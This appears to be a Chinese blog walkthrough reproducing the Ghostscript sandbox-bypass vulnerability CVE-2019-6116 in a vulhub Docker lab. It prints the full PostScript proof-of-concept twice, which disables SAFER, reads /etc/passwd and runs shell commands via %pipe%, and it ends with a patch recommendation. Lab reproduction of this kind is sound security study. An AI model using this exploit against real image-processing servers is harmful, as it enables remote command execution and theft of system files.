🍬 博主介绍
👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~
✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!
文章目录
- 🍬 博主介绍
- 一、漏洞编号
- 二、影响范围
- 三、漏洞描述
- 四、环境搭建
- 1、进入CVE-2019-6116环境
- 2、启动CVE-2019-6116环境
- 3、查看CVE-2019-6116环境
- 4、访问CVE-2019-6116环境
- 5、查看CVE-2019-6116漏洞提示信息
- 6、关闭CVE-2019-6116环境
- 五、漏洞复现
- 1、POC
- 2、访问漏洞页面
- 3、构造执行ls的poc
- 4、上传poc.png
- 5、命令执行成功
- 六、漏洞修复
- 七、相关资源
一、漏洞编号
CVE-2019-6116
二、影响范围
Ghostscript 9.24之前版本
三、漏洞描述

Ghostscript 是一套基于 Adobe、PostScript 及可移植文档格式(PDF)的页面描述语言等而编译成的免费软件。Ghostscript 可以查看及打印 PS、EPS、PDF 文件,支持 PS 的绘图程序一般都很大。以Postscript和PDF阅览器使用的栅格化影像处理器RIP引擎,GhostScript 被许多图片处理库所使用。在文件上传过程中,有可能会用GhostScript来处理图片。
CVE-2019-6116可以直接绕过 ghostscript 的安全沙箱,导致攻击者可以执行任意命令/读取任意文件。
四、环境搭建
1、进入CVE-2019-6116环境
cd vulhub/ghostscript/CVE-2019-6116
2、启动CVE-2019-6116环境
docker-compose up -d

3、查看CVE-2019-6116环境
docker-compose ps
4、访问CVE-2019-6116环境
访问ip+端口
http://192.168.233.128:8080/
5、查看CVE-2019-6116漏洞提示信息
cat README.md
6、关闭CVE-2019-6116环境
复现完记得关闭环境
docker-compose down
五、漏洞复现
1、POC
%!PS
% extract .actual_pdfpaintproc operator from pdfdict
/.actual_pdfpaintproc pdfdict /.actual_pdfpaintproc get def
/exploit {
(Stage 11: Exploitation...)=
/forceput exch def
systemdict /SAFER false forceput
userparams /LockFilePermissions false forceput
systemdict /userparams get /PermitFileControl [(*)] forceput
systemdict /userparams get /PermitFileWriting [(*)] forceput
systemdict /userparams get /PermitFileReading [(*)] forceput
% update
save restore
% All done.
stop
} def
errordict /typecheck {
/typecount typecount 1 add def
(Stage 10: /typecheck #)=only typecount ==
% The first error will be the .knownget, which we handle and setup the
% stack. The second error will be the ifelse (missing boolean), and then we
% dump the operands.
typecount 1 eq { null } if
typecount 2 eq { pop 7 get exploit } if
typecount 3 eq { (unexpected)= quit } if
} put
% The pseudo-operator .actual_pdfpaintproc from pdf_draw.ps pushes some
% executable errays onto the operand stack that contain .forceput, but are not
% marked as executeonly or pseudo-operators.
%
% The routine was attempting to pass them to ifelse, but we can cause that to
% fail because when the routine was declared, it used `bind` but many of the
% names it uses are not operators and so are just looked up in the dictstack.
%
% This means we can push a dict onto the dictstack and control how the routine
% works.
<<
/typecount 0
/PDFfile { (Stage 0: PDFfile)= currentfile }
/q { (Stage 1: q)= } % no-op
/oget { (Stage 3: oget)= pop pop 0 } % clear stack
/pdfemptycount { (Stage 4: pdfemptycount)= } % no-op
/gput { (Stage 5: gput)= } % no-op
/resolvestream { (Stage 6: resolvestream)= } % no-op
/pdfopdict { (Stage 7: pdfopdict)= } % no-op
/.pdfruncontext { (Stage 8: .pdfruncontext)= 0 1 mark } % satisfy counttomark and index
/pdfdict { (Stage 9: pdfdict)=
% cause a /typecheck error we handle above
true
}
>> begin <<>> <<>> { .actual_pdfpaintproc } stopped pop
(Should now have complete control over ghostscript, attempting to read /etc/passwd...)=
% Demonstrate reading a file we shouldnt have access to.
(/etc/passwd) (r) file dup 64 string readline pop == closefile
(Attempting to execute a shell command...)= flush
% run command
(%pipe%命令 > /tmp/success)(w) file closefile
(All done.)=
quit
2、访问漏洞页面
3、构造执行ls的poc
%!PS
% extract .actual_pdfpaintproc operator from pdfdict
/.actual_pdfpaintproc pdfdict /.actual_pdfpaintproc get def
/exploit {
(Stage 11: Exploitation...)=
/forceput exch def
systemdict /SAFER false forceput
userparams /LockFilePermissions false forceput
systemdict /userparams get /PermitFileControl [(*)] forceput
systemdict /userparams get /PermitFileWriting [(*)] forceput
systemdict /userparams get /PermitFileReading [(*)] forceput
% update
save restore
% All done.
stop
} def
errordict /typecheck {
/typecount typecount 1 add def
(Stage 10: /typecheck #)=only typecount ==
% The first error will be the .knownget, which we handle and setup the
% stack. The second error will be the ifelse (missing boolean), and then we
% dump the operands.
typecount 1 eq { null } if
typecount 2 eq { pop 7 get exploit } if
typecount 3 eq { (unexpected)= quit } if
} put
% The pseudo-operator .actual_pdfpaintproc from pdf_draw.ps pushes some
% executable errays onto the operand stack that contain .forceput, but are not
% marked as executeonly or pseudo-operators.
%
% The routine was attempting to pass them to ifelse, but we can cause that to
% fail because when the routine was declared, it used `bind` but many of the
% names it uses are not operators and so are just looked up in the dictstack.
%
% This means we can push a dict onto the dictstack and control how the routine
% works.
<<
/typecount 0
/PDFfile { (Stage 0: PDFfile)= currentfile }
/q { (Stage 1: q)= } % no-op
/oget { (Stage 3: oget)= pop pop 0 } % clear stack
/pdfemptycount { (Stage 4: pdfemptycount)= } % no-op
/gput { (Stage 5: gput)= } % no-op
/resolvestream { (Stage 6: resolvestream)= } % no-op
/pdfopdict { (Stage 7: pdfopdict)= } % no-op
/.pdfruncontext { (Stage 8: .pdfruncontext)= 0 1 mark } % satisfy counttomark and index
/pdfdict { (Stage 9: pdfdict)=
% cause a /typecheck error we handle above
true
}
>> begin <<>> <<>> { .actual_pdfpaintproc } stopped pop
(Should now have complete control over ghostscript, attempting to read /etc/passwd...)=
% Demonstrate reading a file we shouldnt have access to.
(/etc/passwd) (r) file dup 64 string readline pop == closefile
(Attempting to execute a shell command...)= flush
% run command
(%pipe%id > /tmp/success) (w) file closefile
(All done.)=
Quit
4、上传poc.png
上传poc.png,将执行命令id > /tmp/success,将id这个命令写入到success这个文件中
5、命令执行成功
docker ps
docker exec -it 5980166c5beb /bin/bash
ls /tmp
看到了success文件,证明命令执行成功
六、漏洞修复
建议更新到(c47512e5e638d903d69925f7ebab4de2aa3f481f)之后的版本,或者直接重新拉取master分支进行更新,若无法更新可先尝试禁用使用gs解析ps文件。
七、相关资源
1、docker 搭建 vulhub 靶场环境
2、[ vulhub漏洞复现篇 ] vulhub 漏洞集合 - 表格版本(含漏洞复现文章连接)
3、[ vulhub漏洞复现篇 ] vulhub 漏洞集合(含漏洞复现文章连接)

![[技巧]还在使用RDP远程windows?OpenSSH远程win10操作系统!](https://img-blog.csdnimg.cn/df0bbf8213464b95b348cf4efdf402e3.png)